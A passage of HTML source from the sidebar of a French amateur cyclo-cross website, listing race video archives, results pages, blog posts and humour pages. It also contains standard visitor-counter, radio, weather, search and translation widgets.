                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/vacquiers-ufolep-2006-2007.html">
                            VACQUIERS UFOLEP 2006/2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/bours-bazet-novembre-2006.html">
                            BOURS-BAZET novembre 2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/regional-castres-10-12-2006.html">
                            Régional CASTRES 10/12/2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/regional-ufolep-gratens-2007.html">
                            Régional UFOLEP GRATENS 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/mondial-masters-2007.html">
                            Mondial Masters 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-fsgt-2007-les-mureaux.html">
                            National FSGT 2007 LES MUREAUX
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/mondial-2008-le-depart.html">
                            Mondial 2008 : le départ
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-casteljaloux-2007.html">
                            National CASTELJALOUX 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/le-sprint-du-bonheur-champion-du-monde.html">
                            Le sprint du bonheur
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-casteljaloux-va-sa.html">
                            NATIONAL CASTELJALOUX VA SA
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/bours-bazet-2007.html">
                            BOURS-BAZET 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/tostat-2007.html">
                            TOSTAT 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/sympa-le-cyclo-cross-non.html">
                            Sympa le cyclo cross non?
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-ufolep-2008-salouel.html">
                            National UFOLEP 2008 SALOUEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/le-podium-du-championnat-du-monde.html">
                            Le podium mondial
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="videos-cross-2011">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/coupe-de-france-dames-quelneuc-samedi.html">
                    COUPE DE FRANCE DAMES QUELNEUC
                                    </a>
            </li>
                        <li data-category="videos-cross-2011">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/arenberg-2025-feminines.html">
                    ARENBERG 2025 FEMININES
                                    </a>
            </li>
                        <li data-category="videos-cross-2011">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/coupe-de-france-cyclo-cross-juniors-quelneuc-samedi.html">
                    COUPE DE FRANCE CYCLO CROSS JU
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_addons">
                                        
<div class="widget-title">
    
        <span>
            Intéractif
        </span>  

        
</div>

                                        <div id="widget41" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <ul class="nav nav-list">
        <li>
        <a href="http://www.cyclocrossman.com/sondage/">Sondage</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/blog/">Dernières nouvelles</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/contact/">Contact</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/album/">Album photo</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/videos/">Vidéos</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/liens/">Liens</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/livredor/">Livre d'or</a>
    </li>
    </ul>

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_blogpost_last">
                                        
<div class="widget-title">
    
        <span>
            Derniers billets
        </span>  

        
</div>

                                        <div id="widget42" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="blog">
                <li>
            <a href="http://www.cyclocrossman.com/blog/record-de-connexions-battu.html">RECORD DE CONNEXIONS BATTU!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/record-battu-3.html">RECORD BATTU!!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/record-battu-2.html">RECORD BATTU!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/statistiques-avril-2015.html">STATISTIQUES AVRIL 2015</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/42-pays-connectes-du-5-octobre-au-5-novembre.html">42 pays connectés du 5 octobre au 5 novembre</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/et-celle-la-vous-la-connaissiez-pas.html">Et celle là, vous la connaissiez pas?</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/et-un-record-de-plus.html">ET UN RECORD DE PLUS!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/le-livre-de-maxbarteam.html">le Livre de Maxbarteam</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/nouveau-record-2.html">NOUVEAU RECORD!!!!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/nouveau-record-1.html">NOUVEAU RECORD!!!!!!!</a>
        </li>
            </ul>
    
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/exceptionnel/">
        <span>
            EXCEPTIONNEL!!!!!
        </span>  

            </a>
        
</div>

                                        <div id="widget43" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/jumelage-tostat-asse.html">
                            JUMELAGE TOSTAT-ASSE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/mondial-pro-1992.html">
                            MONDIAL PRO 1992
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/mondial-1988.html">
                            MONDIAL 1988
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/mondial-1929.html">
                            MONDIAL 1929
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/incroyable.html">
                            INCROYABLE!!!!!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/re-incroyable.html">
                            RE-INCROYABLE!!!!!!!!
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/techniques-cross/">
        <span>
            TECHNIQUES  CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget44" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/site-internet.html">
                            Site internet
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/materiel.html">
                            MATERIEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/impressionnant.html">
                            IMPRESSIONNANT !!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/roues-axl.html">
                            ROUES AXL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/echauffement.html">
                            ECHAUFFEMENT
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/mon-parcours-d-entrainement.html">
                            MON PARCOURS D ENTRAINEMENT
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/humour/">
        <span>
            HUMOUR
        </span>  

            </a>
        
</div>

                                        <div id="widget45" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/humour/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">16</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/epo.html">
                            EPO
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/une-autre-facon-de-voir-le-cyclo-cross.html">
                            Une autre façon de voir ......
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/a-ne-jamais-faire-avant-la-ligne-franchie.html">
                            A ne jamais faire.....
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/cyclo-cross-1950.html">
                            CYCLO CROSS 1950
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/barjots.html">
                            Barjots ??????
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/cyclo-cross-halloween.html">
                            Cyclo cross Halloween
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/pub-belge-extra.html">
                            PUB BELGE....extra
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/confrerie-des-ripailleurs.html">
                            Confrérie des Ripailleurs
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/cyclo-cross-de-reve.html">
                            CYCLO CROSS DE REVE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/plus-petit-velodrome-du-monde.html">
                             plus petit vélodrome du monde
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/drole-de-velo.html">
                            DROLE DE VELO!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/halloween-2008.html">
                            HALLOWEEN 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/dopage-mecanique.html">
                            DOPAGE MECANIQUE???????
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/ca-ne-vous-rappelle-rien.html">
                            CA NE VOUS RAPPELLE RIEN
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/patrick-bruel.html">
                            Patrick BRUEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/100-km-h-en-velo.html">
                            100 km/h en vélo
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/">
        <span>
            PARCHEMINS D'ANTAN
        </span>  

            </a>
        
</div>

                                        <div id="widget46" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">7</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/st-etienne-1985.html">
                            ST ETIENNE 1985
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/lutterbach-1989.html">
                            LUTTERBACH 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/30-ans-deja.html">
                            30 ans déjà!!!!!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/prix-peugeot-1975-ma-1ere-victoire-sur-route-en-seniors.html">
                            Prix PEUGEOT 1975
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/eroica-2008.html">
                            EROICA 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/soues-1988.html">
                            SOUES 1988
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/france-fsgt-andrest-1991.html">
                            FRANCE FSGT ANDREST 1991
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/">
        <span>
            TENUE MONDIALE 2011
        </span>  

            </a>
        
</div>

                                        <div id="widget47" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="equipement-2008">
                        <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/archives/equipement-2008/">Equipement 2008</a>
                    </li>
                                        <li data-category="equipement-2011">
                        <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/archives/equipement-2011/">Equipement 2011</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/mascotte/">
        <span>
            <img src="http://www.e-monsite.com/s/2008/02/07/cyclocrossman/44151505img-5869-5-jpg.jpg" alt="MASCOTTE">
        </span>  

            </a>
        
</div>

                                        <div id="widget48" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/mascotte/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/la-mascotte-de-champion-du-monde.html">
                            CHAMPION DU MONDE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/fan-club-ufolep-du-tcc.html">
                            FAN CLUB  UFOLEP du TCC
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/officiel-presse.html">
                            OFFICIEL PRESSE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/cyclo-cross-tostat-11-2008.html">
                            CYCLO CROSS TOSTAT (11- 2008)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/cyclo-cross-tostat-2009.html">
                            CYCLO CROSS TOSTAT 2009
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/cyclo-cross-tostat-2010.html">
                            CYCLO CROSS TOSTAT 2010
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/maillot-departemental/">
        <span>
            <img src="http://www.e-monsite.com/s/2008/02/07/cyclocrossman/36321344img070-1-jpg.jpg" alt="MAILLOT DEPARTEMENTAL">
        </span>  

            </a>
        
</div>

                                        <div id="widget49" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">4</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/route.html">
                            ROUTE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/champion-departemental-de-cyclo-cross.html">
                            CHAMPION CYCLO CROSS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/champion-departemental-route.html">
                            CHAMPION DEPARTEMENTAL ROUTE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/champion-departemental-vtt.html">
                            CHAMPION DEPARTEMENTAL VTT
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/">
        <span>
            <img src="http://www.e-monsite.com/s/2008/02/07/cyclocrossman/1700896img069-1-jpg.jpg" alt="PALMARES UFOLEP 65">
        </span>  

            </a>
        
</div>

                                        <div id="widget50" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="saison-2016">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2016/">SAISON 2016</a>
                    </li>
                                        <li data-category="saison-2015">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2015/">SAISON 2015</a>
                    </li>
                                        <li data-category="saison-2014">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2014/">SAISON 2014</a>
                    </li>
                                        <li data-category="saison-2013">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2013/">SAISON 2013</a>
                    </li>
                                        <li data-category="saison-2012">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2012/">SAISON 2012</a>
                    </li>
                                        <li data-category="saison-2011">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2011/">SAISON 2011</a>
                    </li>
                                        <li data-category="saison-2010">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2010/">SAISON 2010</a>
                    </li>
                                        <li data-category="saison-2009">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2009/">SAISON 2009</a>
                    </li>
                                        <li data-category="saison-2008">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2008/">SAISON 2008</a>
                    </li>
                                        <li data-category="saison-2007">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2007/">SAISON 2007</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/champions-cyclo-cross-2017.html">
                            CHAMPIONS CYCLO CROSS 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/champions-cyclo-cross-2018-2019.html">
                            CHAMPIONS CYCLO CROSS 2018/201
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/champions-route-2019.html">
                            CHAMPIONS ROUTE 2019
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="palmares-ufolep-65">
                <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/recapitulatif-palmares.html">
                    RECAPITULATIF PALMARES
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_htmltext">
                                        
<div class="widget-title">
    
        <span>
            GLOBE-COMPTEUR
        </span>  

        
</div>

                                        <div id="widget51" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script type="text/javascript" src="http://jc.revolvermaps.com/r.js"></script><script type="text/javascript">rm_f1st('0','220','true','false','000000','2mdm97hy3vq','true','ff0000');</script><noscript><applet codebase="http://rc.revolvermaps.com/j" code="core.RE" width="220" height="220" archive="g.jar"><param name="cabbase" value="g.cab" /><param name="r" value="true" /><param name="n" value="false" /><param name="i" value="2mdm97hy3vq" /><param name="m" value="0" /><param name="s" value="220" /><param name="c" value="ff0000" /><param name="v" value="true" /><param name="b" value="000000" /><param name="rfc" value="true" /></applet></noscript>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_htmltext">
                                        
<div class="widget-title">
    
        <span>
            RADIONOMY
        </span>  

        
</div>

                                        <div id="widget52" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <object width="240" height="300"><param name="allowscriptaccess" value="always" /><param name="movie" value="http://static.radionomy.com/flash/BannerEmbed.swf?RadUID=b6f0f476-27ee-48ee-b1ee-429022d023b2&titlesColor=ffffff&color=7d7d7d&autoPlay=yes&lang=fr" /><param name="wmode" value="transparent" /><embed src="http://static.radionomy.com/flash/BannerEmbed.swf?RadUID=b6f0f476-27ee-48ee-b1ee-429022d023b2&titlesColor=ffffff&color=7d7d7d&autoPlay=yes&lang=fr" wmode="transparent" type="application/x-shockwave-flash" allowscriptaccess="always" width="240" height="300"></embed></object>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_meteo">
                                        
<div class="widget-title">
    
        <span>
            Météo
        </span>  

        
</div>

                                        <div id="widget53" class="widget-content" data-role="widget-content">
                                            
                                                                                                                                                                                    
                                                                                            <div class="media-list media-stacked alternate">
        <div class="media">
            <div class="media-object">
                <img src="//www.cyclocrossman.com/medias/static/themes/im/widget_meteo/04n.png" width="50" alt="Couvert">
            </div>
            <div class="media-body">
                <p class="media-heading">Amiens</p>
                <p class="media-subheading">
                    <span class="meteo-temperature">8</span>
                    <sup class="meteo-unit">°C</sup> 
                    Couvert
                </p>
                <p class="text-muted">
                    <small>Min: 8 °C | 
                    Max: 8 °C | 
                    Vent: 15 kmh 151°</small>
                </p>
            </div>
        </div>
    </div>

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_stats">
                                        
<div class="widget-title">
    
        <span>
            Statistiques
        </span>  

        
</div>

                                        <div id="widget54" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <div class="stats">
      <p class="media-heading">Aujourd'hui</p>
   <p><strong>198</strong> visiteurs - <strong>765</strong> pages vues</p>
   
      <p class="media-heading">Total</p>
   <p><strong>1900541</strong> visiteurs - <strong>7584890</strong> pages vues</p>
   
      <p class="media-heading">Contenu</p>
   <p>
               Nombre de pages : <strong>3828</strong>
      
      
         </p>
   </div>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_searchbox">
                                        
<div class="widget-title">
    
        <span>
            Moteur de recherche
        </span>  

        
</div>

                                        <div id="widget55" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <form method="get" action="http://www.cyclocrossman.com/search/site/" class="form-search">
    <div class="control-group control-type-text has-required">
        <span class="as-label hide">Votre recherche</span>
        <div class="controls">
            <div class="input-group">
        		<div class="input-group-addon">
    				<i class="fa fa-search"></i>
    			</div>
                <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
        		<div class="input-group-btn">
    				<button type="submit" class="btn btn-primary">OK</button>
    			</div>
            </div>
        </div>
    </div>
</form>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_googletraduction">
                                        
<div class="widget-title">
    
        <span>
            Langues disponibles
        </span>  

        
</div>

                                        <div id="widget56" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="list-inline">
                <a href="http://www.cyclocrossman.com" title="Français" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/fr.png" alt="Français">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=en&ie=UTF-8" title="English" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/en.png" alt="English">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=es&ie=UTF-8" title="Español" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/es.png" alt="Español">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=ja&ie=UTF-8" title="Japanese" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/ja.png" alt="Japanese">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=ar&ie=UTF-8" title="Arabic" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/ar.png" alt="Arabic">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=it&ie=UTF-8" title="Italiano" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/it.png" alt="Italiano">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=de&ie=UTF-8" title="Deutsch" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/de.png" alt="Deutsch">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=nl&ie=UTF-8" title="Nederlands" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/nl.png" alt="Nederlands">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=pt&ie=UTF-8" title="Portuguesa" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/pt.png" alt="Portuguesa">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=ru&ie=UTF-8" title="Russian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/ru.png" alt="Russian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=sv&ie=UTF-8" title="Swedish" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/sv.png" alt="Swedish">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=ro&ie=UTF-8" title="Romanian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/ro.png" alt="Romanian">
        </a>
